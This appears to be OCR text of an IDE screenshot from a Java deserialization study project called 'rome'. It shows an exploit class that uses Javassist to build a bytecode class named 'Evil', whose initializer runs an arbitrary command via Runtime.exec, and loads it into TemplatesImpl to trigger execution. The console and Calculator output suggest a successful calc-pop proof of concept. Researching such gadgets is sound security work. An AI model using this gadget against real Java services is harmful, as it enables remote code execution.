 项目
exp1.java
Test.java
ToStringBean.java
BeanIntrospector.java
TransformerFactoryImpl.java
TemplatesImpl.java
Calc.java
ClassPool.clas
rome D:\代码\java代码\rome
.idea
src
main
java
org.example
Calc
exp1
Test
resources
test
target
classes
org
example
Calc
exp1
Test
generated-sources
pom.xml
外部库
临时文件和控制台
23 byte[][] codes = {code};
24 bytecodesField.set(templates,codes);
25
26 Field tfactoryField = c1.getDeclaredField( name: "_tfactory");
27 tfactoryField.setAccessible(true);
28 tfactoryField.set(templates, new TransformerFactoryImpl());
29
30 templates.newTransformer();
31 }
32
1 个用法
33 public static byte[] RunCommand(String cmd) {
34 try {
35 ClassPool pool = ClassPool.getDefault();
36 CtClass ctClass = pool.makeClass( classname: "Evil");
37 CtClass superClass = pool.get("com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet");
38 ctClass.setSuperclass(superClass);
39 CtConstructor constructor = ctClass.makeClassInitializer();
40 constructor.setBody(" try {\n" +
41 " Runtime.getRuntime().exec(\"" + cmd +
42 "\");\n" +
43 " } catch (Exception ignored) {\n" +
44 " }");
45 byte[] bytes = ctClass.toBytecode();
46 ctClass.defrost();
47 return bytes;
运行: exp1
D:\jdk\jdk1.8.0_65\bin\java.exe ...
Exception in thread "main" java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
at org.example.exp1.main(exp1.java:30)
进程已结束,退出代码1
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =